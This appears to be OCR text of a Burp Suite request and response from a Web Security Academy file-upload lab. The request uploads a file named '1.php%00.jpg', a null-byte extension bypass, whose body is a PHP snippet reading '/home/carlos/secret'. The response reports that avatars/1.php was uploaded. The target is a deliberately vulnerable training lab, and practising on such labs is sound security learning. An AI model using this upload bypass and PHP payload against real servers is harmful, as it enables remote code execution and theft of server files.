 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://acd41f251fdfaf01c0ad2ff60066004b.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarylGEpOzGZX9ArJA6F
24 Content-Disposition: form-data; name="avatar"; filename="
1.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 08:23:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10